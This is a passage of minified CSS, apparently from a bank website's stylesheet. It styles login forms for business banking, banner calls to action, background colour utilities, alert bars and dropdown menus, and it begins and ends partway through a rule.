[type='color']{height:50px;font-style:normal}#hero-login-container #hero-login .row{margin:0}#hero-login-container #hero-login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;padding:0}#hero-login-container #hero-login.business_banking .drop-down-menu,#hero-login-container #hero-login.business_banking .drop-down-content,#hero-login-container #hero-login.business_banking .login_form_wrap{height:100%}#hero-login-container #hero-login.business_banking .login_form_wrap{display:block;padding:25px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .login_form_wrap{padding:30px 0 0}}#hero-login-container #hero-login.business_banking .login_form_wrap label,#hero-login-container #hero-login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}#hero-login-container #hero-login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}#hero-login-container #hero-login.business_banking .login_form_wrap .business_banking_block{padding:0 50px 30px}#hero-login-container #hero-login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:block !important}#hero-login-container #hero-login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}}#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block{margin-top:auto;padding:15px 50px 25px;background-color:#009dc7}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block{padding:30px 50px}}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:10px 0 0}}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal;padding:0}#hero-login-container #hero-login.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}#hero-login-container label{line-height:1em;color:#fff;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}#hero-login-container select{padding-left:1.25rem;margin-bottom:10px}#hero-login-container input{padding-left:1.25rem;padding-right:1.25rem;margin-bottom:16px}#hero-login-container input,#hero-login-container select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;font-size:16px}#hero-login-container a{display:block;color:#fff;text-transform:capitalize;font-weight:normal;font-family:pt-serif,serif;font-size:0.9375rem;text-decoration:underline;letter-spacing:0.001em;margin:0}#hero-login-container a:focus,#hero-login-container a:hover{text-decoration:none}#hero-login-container .form_block label{display:block}#hero-login-container .button,#hero-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container .post_filtering_more{margin-top:20px;border-radius:50px;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;line-height:1;display:inline-block;text-decoration:none;font-size:16px;padding:15px 50px;margin-bottom:0}#hero-login-container .button:before,#hero-login-container .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper #hero-login-container .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}#hero-login-container .links{margin-top:20px}#hero-login-container .links a+a{margin-top:5px}#hero-login-container .form-links{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.form_hide{display:none}.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.page-template-account-selector .hero h4{padding-top:10px !important}#LoginTermsConditions .checkbox-button{position:relative}#LoginTermsConditions .checkbox-button input{position:absolute;left:90px;top:20px;opacity:0}#LoginTermsConditions .checkbox-button label{margin-left:0;border:1px solid black;padding:6px 12px 5px 12px;border-radius:50px;background:#2f81a6;color:#fff !important;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;letter-spacing:.02em}#LoginTermsConditions .checkbox-button label:hover{background:#43a6c5}#LoginTermsConditions .checkbox-button input:checked ~ label{background:#43a6c5}body{transition:all .2s ease-in-out}body.menu_open{position:fixed !important;overflow:hidden;width:100%;height:100%;left:0;top:0}.clearfix{zoom:1}.clearall{clear:both}.row{max-width:1920px}.row.row-margins{margin-right:-15px;margin-left:-15px}.row .row{max-width:100%;margin-left:auto;margin-right:auto}.row .row>.row{margin-right:-.625rem;margin-left:-.625rem}.row .row>.row.no-ng-margin{margin-right:0;margin-left:0}.row:before,.row:after{width:100%}.negative-margins{margin-right:-15px;margin-left:-15px}.title-h3{margin-bottom:10px}section{overflow:hidden}@media screen and (min-width: 40em){section{overflow:visible}}a{color:#42A6C4;text-decoration:underline;transition:.3s all ease-in-out}a:hover,a:focus{color:#67ccf2;text-decoration:underline}a[href^="#Legal"]{margin-left:3px;color:black;text-decoration:none}a[href^="#Legal"]:hover{color:#67ccf2}a[href^="#Legal"] sup{text-decoration:underline}h4 a{color:#231f20}h4 a:hover,h4 a:focus{color:#231f20}p small{font-size:14px;color:#76777a}.filters.hints-tips{padding:0}.filters.locations-filter .filter{display:inline-block}.fc-body{color:#231f20}.block{display:block}.pos-relative{position:relative}.pos-absolute{position:absolute}.center-text,.text-center{text-align:center;display:block}.text-right{display:block;text-align:right}.all-caps,.uppercase{text-transform:uppercase;font-weight:600}.caption,.footnote{font-size:11px;display:block}.no-lr-padding{padding-right:0;padding-left:0}.pdtb-25{padding-top:25px;padding-bottom:25px}.text-white{color:#fefefe}.banner_cta,.waves{background-repeat:no-repeat;background-size:cover;background-position:50%}.banner_cta h3,.waves h3{margin-bottom:10px}.banner_cta p,.waves p{font-weight:300}@media screen and (min-width: 40em){.banner_cta .button,.banner_cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .banner_cta .post_filtering_more,.waves .button,.waves .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .waves .post_filtering_more{margin-bottom:0}}.banner_cta.gray,.waves.gray{background-image:url("../img/waves/gray.jpg");background-color:#f7f8f8;color:#1e3564}.banner_cta.gray h3,.banner_cta.gray h4,.waves.gray h3,.waves.gray h4{color:#1e3564}.banner_cta.gray p,.waves.gray p{color:#363F47}.banner_cta.blue-gray,.waves.blue-gray{background-image:url("../img/waves/blue-gray.jpg");background-color:#39444e;color:#FFF}.banner_cta.blue-gray h3,.banner_cta.blue-gray h4,.banner_cta.blue-gray p,.banner_cta.blue-gray label,.banner_cta.blue-gray a,.waves.blue-gray h3,.waves.blue-gray h4,.waves.blue-gray p,.waves.blue-gray label,.waves.blue-gray a{color:#FFF}.banner_cta.blue-gray .button.blocked-out,.banner_cta.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .blocked-out.post_filtering_more,.banner_cta.blue-gray .button.secondary,.banner_cta.blue-gray .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .secondary.post_filtering_more,.banner_cta.blue-gray .button.secondary.blocked-out,.banner_cta.blue-gray .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .secondary.blocked-out.post_filtering_more,.waves.blue-gray .button.blocked-out,.waves.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .blocked-out.post_filtering_more,.waves.blue-gray .button.secondary,.waves.blue-gray .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .secondary.post_filtering_more,.waves.blue-gray .button.secondary.blocked-out,.waves.blue-gray .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.blue,.waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8;color:#FFF}.banner_cta.blue h3,.banner_cta.blue h4,.banner_cta.blue p,.banner_cta.blue label,.banner_cta.blue a,.waves.blue h3,.waves.blue h4,.waves.blue p,.waves.blue label,.waves.blue a{color:#FFF}.banner_cta.blue .button.secondary,.banner_cta.blue .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .secondary.post_filtering_more,.banner_cta.blue .button.secondary.blocked-out,.banner_cta.blue .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .secondary.blocked-out.post_filtering_more,.waves.blue .button.secondary,.waves.blue .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.blue .secondary.post_filtering_more,.waves.blue .button.secondary.blocked-out,.waves.blue .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.green,.waves.green{background-image:url("../img/waves/green.jpg");background-color:#4acaa8;color:#FFF}.banner_cta.green h3,.banner_cta.green h4,.banner_cta.green p,.banner_cta.green label,.waves.green h3,.waves.green h4,.waves.green p,.waves.green label{color:#FFF}.banner_cta.green .button.blocked-out,.banner_cta.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .blocked-out.post_filtering_more,.banner_cta.green .button.secondary,.banner_cta.green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .secondary.post_filtering_more,.banner_cta.green .button.secondary.blocked-out,.banner_cta.green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .secondary.blocked-out.post_filtering_more,.waves.green .button.blocked-out,.waves.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.green .blocked-out.post_filtering_more,.waves.green .button.secondary,.waves.green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.green .secondary.post_filtering_more,.waves.green .button.secondary.blocked-out,.waves.green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.green .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.dark-green,.waves.dark-green{background-image:url("../img/waves/dark_green.jpg");background-color:#0b7759;color:#FFF}.banner_cta.dark-green h3,.banner_cta.dark-green h4,.banner_cta.dark-green p,.banner_cta.dark-green label,.waves.dark-green h3,.waves.dark-green h4,.waves.dark-green p,.waves.dark-green label{color:#FFF}.banner_cta.dark-green .button.blocked-out,.banner_cta.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .blocked-out.post_filtering_more,.banner_cta.dark-green .button.secondary,.banner_cta.dark-green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .secondary.post_filtering_more,.banner_cta.dark-green .button.secondary.blocked-out,.banner_cta.dark-green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .secondary.blocked-out.post_filtering_more,.waves.dark-green .button.blocked-out,.waves.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .blocked-out.post_filtering_more,.waves.dark-green .button.secondary,.waves.dark-green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .secondary.post_filtering_more,.waves.dark-green .button.secondary.blocked-out,.waves.dark-green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.decision_tree,.waves.decision_tree{background-image:url(../img/waves/decision_tree.png);background-repeat:repeat-y;background-size:cover;background-position:top}.banner_cta.div-padding{padding-top:4rem;padding-bottom:3.5rem}.banner_cta.div-padding.cta-small-h{padding-top:40px;padding-bottom:40px;min-height:200px;display:-ms-flexbox;display:flex}.banner_cta.div-padding.cta-small-h .row-flex{width:100%}.banner_cta .gform_wrapper form{text-align:center}.banner_cta .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){margin:0 auto}.banner_cta.blue .gform_wrapper input[type=submit].button,.banner_cta.blue .gform_wrapper .post_filtering_paging_wrapper input[type=submit].post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .gform_wrapper input[type=submit].post_filtering_more{background-color:#2f81a6}.banner_cta.blue-stripes{background-image:url(../img/waves/bg-pattern-stripes.png);background-size:250px;background-position:bottom right;background-color:#67ccf2;color:#1e3564}.banner_cta.blue-stripes h3{color:#1e3564}.banner_cta.blue-stripes p{margin-bottom:0}.banner_cta.blue-stripes .button.blocked-out,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more,.banner_cta.blue-stripes .button.secondary,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more,.banner_cta.blue-stripes .button.secondary.blocked-out,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more{color:#1e3564 !important}.banner_cta.blue-stripes .button.blocked-out:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more:hover,.banner_cta.blue-stripes .button.blocked-out:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more:active,.banner_cta.blue-stripes .button.secondary:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more:hover,.banner_cta.blue-stripes .button.secondary:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more:active,.banner_cta.blue-stripes .button.secondary.blocked-out:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more:hover,.banner_cta.blue-stripes .button.secondary.blocked-out:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more:active{color:#fff !important}.banner_cta.dark-blue-stripes{background-image:url(../img/waves/bg-dark-blue-stripes.jpg);background-color:#1F3564;background-size:cover;background-position:center;color:#fff}.banner_cta.dark-blue-stripes h3{margin-bottom:20px;color:#fff}.banner_cta.dark-blue-stripes p{color:#fff;font-weight:400}.banner_cta.dark-blue-stripes h2{color:#fff}.banner_cta.cta-large-h{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:480px}.banner_cta.content-small-width .cta-text-wrap{max-width:960px}.banner_cta h3{font-size:48px;line-height:52px}.banner_cta .row-flex .cta-text-wrap{margin-right:auto;max-width:60%;margin-bottom:15px}.banner_cta .row-flex .center-text{text-align:left}.banner_cta .cta-text-wrap{padding-right:30px;padding-left:30px}.banner_cta .cta-btns-wrap{padding-right:30px;padding-left:30px}.pull-quote{font-size:18px;line-height:22px;font-weight:300}.pull-quote .said-by{display:block;text-align:left;font-weight:600;text-transform:uppercase;font-size:14px;margin-top:10px}.cta-content{padding:0 20px}.cta-content span{margin-bottom:22px}.call-out-box{padding:30px;background-size:cover;background-repeat:no-repeat;background-position:50%}.call-out-box p{margin-bottom:0}.in_main_content .call-out-box .pdtb-25{padding:0}.in_main_content .call-out-box .pdtb-25 p{padding-bottom:1rem}.locations-ctas .call-out-box{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:center;justify-content:center;padding:0;border:1px solid #b1b1b1}.locations-ctas .cta-feat-img{margin-bottom:0;min-width:50%}.locations-ctas .cta-feat-img img{object-fit:cover;height:100%}.locations-ctas .cta-content{padding:70px 35px 40px}.div-padding{padding-top:4em;padding-bottom:4em}.div-padding-bottom{padding:0 0 64px 0}.div-padding-top{padding:64px 0 0 0}.div-padding-large{padding-top:50px;padding-top:5rem;padding-bottom:50px;padding-bottom:5rem}.div-padding.div-data_table{padding-bottom:0}.div-padding.div-data_table.color-clean.table-compare{padding-top:90px;padding-bottom:0}.div-padding.article-container{padding-top:30px;padding-bottom:35px}.no-padding{padding:0}.no-margin{margin:0}.mobile-margin-top-15{margin-top:15px}@media screen and (min-width: 40em){.mobile-margin-top-15{margin-top:auto}}.margin-top-15{margin-top:15px}.margin-y{margin:1em 0}.margin-y-b{margin:0 0 1em}.margin-y-t{margin:1em 0 0}.pdr-1{padding-right:1.2rem}.lh-2{line-height:2rem}.label.secondary{background:#bcca49;color:#231f20}.bg-primary{background-color:#1F3564 !important;color:#FFF}.bg-primary--border{border:1px solid #1F3564}.bg-primary h4{color:#FFF}.bg-primary a{color:#FFF}.bg-primary h1,.bg-primary h2,.bg-primary p,.bg-primary .content.large p,.bg-primary table.interest_rate_tables tbody td,.bg-primary table.interest_rate_tables thead th,.bg-primary .account-detail-legal{color:#fff}.bg-primary .full-width-3-col h4,.bg-primary .full-width-3-col h5,.bg-primary .full-width-3-col h6{color:#42a6c4}.bg-primary .tiled_3_col h4{color:#42a6c4}.bg-primary .tiled_3_col h4 a{color:#42a6c4}.bg-primary .tiled_3_col h5,.bg-primary .tiled_3_col h6{color:#42a6c4}.bg-primary.personal-list h3{color:#42a6c4}.bg-secondary{background-color:#bcca49;color:#FFF}.bg-secondary--border{border:1px solid #bcca49}.bg-secondary a{color:#231f20}.bg-secondary .button.secondary,.bg-secondary .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .bg-secondary .secondary.post_filtering_more{background-color:#1e3564}.bg-secondary h4,.bg-secondary p{color:#231f20}.bg-secondary.personal-list h3{color:#231f20}.bg-ac1{background-color:#2f81a6;color:#FFF}.bg-ac1--border{border:1px solid #2f81a6}.bg-ac1 h4,.bg-ac1 a,.bg-ac1 label{color:#FFF}.bg-ac1 p,.bg-ac1 table.interest_rate_tables tbody td,.bg-ac1 .account-detail-legal{color:#fff}.bg-ac1.personal-list h3{color:#fff}.bg-ac1 .full-width-3-col h4,.bg-ac1 .full-width-3-col h5,.bg-ac1 .full-width-3-col h6{color:#1F3564}.bg-ac1 .tiled_3_col h4{color:#1F3564}.bg-ac1 .tiled_3_col h4 a{color:#1F3564}.bg-ac1 .tiled_3_col h5,.bg-ac1 .tiled_3_col h6{color:#1F3564}.bg-ac2{background-color:#67ccf2;color:#FFF}.bg-ac2--border{border:1px solid #67ccf2}.bg-ac2 h4,.bg-ac2 a,.bg-ac2 label{color:#231f20}.bg-ac2.personal-list h3{color:#1F3564}.bg-ac3{background-color:#67ccf2;color:#FFF}.bg-ac3--border{border:1px solid #67ccf2}.bg-ac3 h4,.bg-ac3 a,.bg-ac3 label{color:#FFF}.bg-dark-gray{background:#d7d7d7 !important}.bg-dark-gray--border{border:1px solid #d7d7d7}.bg-gray{background:#ebebe1 50% no-repeat}.bg-gray--border{border:1px solid #ebebe1}.bg-gray-2{background-color:#f2f2f2}.bg-gray-2--border{border:1px solid #f2f2f2}.bg-light-gray{background-color:#ebebeb}.bg-light-gray--border{border:1px solid #ebebeb}.bg-white{background-color:#fff !important}.bg-white--border{border:1px solid #fff}.bg-white .bg-new-primary h4,.bg-white .bg-new-blue h4{color:#fff}.bg-image{color:#FFF}.bg-new-primary{background-color:#1e3564 !important;color:#FFF}.bg-new-blue{background-color:#009dc7 !important;color:#FFF}.bg-new-yellow{background-color:#bcca49 !important;color:#363f47}.bg-new-blue-l{background-color:#67ccf2 !important;color:#363f47}.bg-blue-1,div[data-mobilebg="bg-blue-1"]{background-color:#009dc7}.bg-blue-2{background-color:#2f81a6}div[data-mobilebg="bg-blue-2"],.two-color-offset .in-background.bg-blue-2{background-color:#43a7c5}.bg-white h4{color:#231f20 !important}.bg-white .bg-new-blue h4,.bg-white .bg-new-primary h4{color:#fff !important}.light-blue-stripes{background-image:url(../img/waves/team-cta-bg.jpg);background-size:cover;background-repeat:no-repeat}.gray-color{background-color:#f2f2f2}.gray-color h1{color:#1e3564;margin-bottom:20px}.gray-color .hero-subtitle{color:#231f20 !important;max-width:1190px;margin-right:auto;margin-left:auto;padding-right:20px;padding-left:20px}.fc-primary{color:#1e3564}.fc-secondary{color:#2f81a6}.color-white,.text-white{color:#fff}.color-gray{color:#3a3a3a}.ff-primary{font-family:aktiv-grotesk,sans-serif !important}.ff-secondary{font-family:pt-serif,serif !important}.fs-12{font-size:19px;font-size:1.2rem}.fs-10{font-size:16px;font-size:1rem}.fs-8{font-size:14px;font-size:0.875rem}.font-16{font-size:16px}.fw-light{font-weight:300}.fw-bold{font-weight:600}.font-uppercase{text-transform:uppercase}.font-lowercase{text-transform:lowercase}.font-capitalize{text-transform:capitalize}.italic{font-style:italic}.text-left{text-align:left}.text-center{text-align:center}.row.no-ng-margin{margin-right:0;margin-left:0}.no-decoration{text-decoration:none}.ct-chart-icon{height:auto}.left-offset{margin-left:calc(23.8% + 35px)}.two-color-offset{position:relative;width:100%;color:#fff;padding:0;text-align:center}@media screen and (min-width: 64em){.two-color-offset{padding:4rem 0}}@media screen and (min-width: 64em){.two-color-offset{padding:130px 0 90px}.two-color-offset.community-two-col{padding-bottom:140px}}.two-color-offset h2{color:#fff}.two-color-offset h4{font-style:italic}.two-color-offset p{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:32px;font-weight:100;line-height:36px}.two-color-offset .in-background{position:absolute;top:0;display:block;min-height:200px;height:100%;z-index:0;display:none}@media screen and (min-width: 64em){.two-color-offset .in-background{display:block}}.two-color-offset .in-background:first-child{left:0}.two-color-offset .div-smaller{width:45%}.two-color-offset .div-smaller:not(first-child){left:55%}.two-color-offset .div-larger{width:55%}.two-color-offset .div-larger:not(first-child){left:45%}.two-color-offset .div-half{width:50%}.two-color-offset .div-half:nth-child(2){left:50%}.two-color-offset .button,.two-color-offset .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .two-color-offset .post_filtering_more{margin-top:30px}.two-color-offset .row{position:relative;z-index:10;padding-right:40px;padding-left:40px}.no-margin{margin:0}p,.copy{font-size:15px}.div-padding-half{padding:20px 0}.mobile-div-padding{padding:48px 32px}@media screen and (min-width: 64em){.mobile-div-padding{padding:0}}@media screen and (min-width: 64em){.desktop-div-padding{padding:52px 0}}.mobile-div-padding-lr{padding:0 2rem}@media screen and (min-width: 64em){.mobile-div-padding-lr{padding:0}}div[data-mobilebg="bg-ac2"]{background-color:#009dc7;padding:3rem 2rem}@media screen and (min-width: 64em){div[data-mobilebg="bg-ac2"]{padding:0 2rem}}@media screen and (min-width: 75em){div[data-mobilebg="bg-ac2"]{background:none;padding:0}}div[data-mobilebg="bg-gray"]{background:#ebebe1 50% no-repeat;padding:3rem 2rem}@media screen and (min-width: 64em){div[data-mobilebg="bg-gray"]{padding:0 2rem}}@media screen and (min-width: 75em){div[data-mobilebg="bg-gray"]{background:none;padding:0}}div[data-mobilebg="waves blue"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/blue.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves blue"]{background:none}}.waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8;background-repeat:no-repeat;background-size:cover}.home .two-color-offset .waves.blue{background-image:url("../img/waves/blue.jpg")}div[data-mobilebg="waves green"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/green.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves green"]{background:none}}div[data-mobilebg="waves dark-green"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/dark_green.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves dark-green"]{background:none}}.checkmark{display:block;font-size:.875rem;font-weight:600}.checkmark:before{content:"\f00c";font-family:'Font Awesome 5 Pro';color:#bcca49;margin-right:10px}.checkmark.fw-light{font-weight:300;font-size:15px}.flipboard-numbers{font-size:1.5rem;font-family:pt-serif,serif}@media screen and (min-width: 40em){.flipboard-numbers{font-size:2rem}}@media screen and (min-width: 64em){.flipboard-numbers{margin-top:5rem}}.flipboard-numbers i{display:inline-block;margin-left:.2rem;padding:0 0.5rem;font-size:1.5rem;line-height:2.6rem;background-color:#009dc7;color:#fff;font-style:normal}@media screen and (min-width: 40em){.flipboard-numbers i{font-size:2rem;margin-left:.5rem}}.flipboard-subtitle{font-weight:600;font-size:font-rem(14);margin-top:1rem;line-height:1rem}@media screen and (min-width: 64em){.flipboard-subtitle{padding:0 5rem;text-align:center}}.content-title{display:block;font-size:24px;font-weight:300;padding-bottom:10px;color:#65666a;border-bottom:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif}@media screen and (min-width: 40em){.content-title{font-size:18px}}@media screen and (min-width: 64em){.content-title{font-size:24px}}.content-title.no-border{border-bottom:0}.page-dropdown{overflow:hidden}.page-dropdown .dropdown-select{overflow:hidden;display:block;text-decoration:none;border:1px solid #d7d7d7;position:relative;padding:12px 20px;width:100%;max-width:300px;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;background:#ffffff;font-family:pt-serif,serif;color:#65666a;font-size:16px;text-align:left;margin:20px auto}@media screen and (min-width: 64em){.page-dropdown .dropdown-select{margin:20px 0;float:right}}.page-dropdown .dropdown-select span{background-color:#f9fbfb;width:40px;height:100%;padding:9px 0;position:absolute;top:0;right:0;border-radius:0px 8px 8px 0px;-moz-border-radius:0px 8px 8px 0px;-webkit-border-radius:0px 8px 8px 0px;border-left:1px solid #d7d7d7;text-align:center}.page-dropdown .dropdown-select span .fa{vertical-align:middle;line-height:inherit;font-size:24px;color:#acacac;line-height:1em}.page-dropdown .dropdown-pane{width:0 !important;padding:0 !important}.page-dropdown .dropdown-pane.is-open{width:calc(100% - 1.25rem) !important;max-width:300px !important}.page-dropdown .dropdown-pane.is-open li>a{text-decoration:none;padding:15px 20px;font-size:14px;font-size:0.875rem}.page-dropdown .dropdown-pane.is-open li>a:hover{color:#005da9;background:#eeeef0}.page-dropdown .dropdown-pane.is-open li.active>a{color:#fff;background:#005da9}.alert-bar{display:none;position:relative;z-index:2}.alert-bar .row{padding:15px 40px;position:relative}.alert-bar .row a{text-decoration:underline}.alert-bar .row p{margin:0}.alert-bar .row p a{text-decoration:underline}.alert-bar .row .icon-close{position:absolute;right:15px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);text-decoration:none;font-size:1.2em}.alert-bar.font-color-white a{color:#fff}.alert-bar.font-color-white p{color:#fff}.alert-bar.font-color-white .icon-close{color:#fff}.alert-bar.font-color-black a{color:#000}.alert-bar.font-color-black p{color:#000}.alert-bar.font-color-black .icon-close{color:#000}.alert-bar.font-color-primary a{color:#1e3564}.alert-bar.font-color-primary p{color:#1e3564}.alert-bar.font-color-primary .icon-close{color:#1e3564}.alert-bar.font-color-secondary a{color:#2f81a6}.alert-bar.font-color-secondary p{color:#2f81a6}.alert-bar.font-color-secondary .icon-close{color:#2f81a6}.alert-bar.font-color-accent-one a{color:#1F3564}.alert-bar.font-color-accent-one p{color:#1F3564}.alert-bar.font-color-accent-one .icon-close{color:#1F3564}.alert-bar.font-color-accent-two a{color:#009dc7}.alert-bar.font-color-accent-two p{color:#009dc7}.alert-bar.font-color-accent-two .icon-close{color:#009dc7}.alert-bar.font-color-accent-three a{color:#67ccf2}.alert-bar.font-color-accent-three p{color:#67ccf2}.alert-bar.font-color-accent-three .icon-close{color:#67ccf2}.alert-bar.font-color-accent-four a{color:#bcca49}.alert-bar.font-color-accent-four p{color:#bcca49}.alert-bar.font-color-accent-four .icon-close{color:#bcca49}.alert-bar.font-color-accent-five a{color:#bcca48}.alert-bar.font-color-accent-five p{color:#bcca48}.alert-bar.font-color-accent-five .icon-close{color:#bcca48}.alert-bar.font-color-green 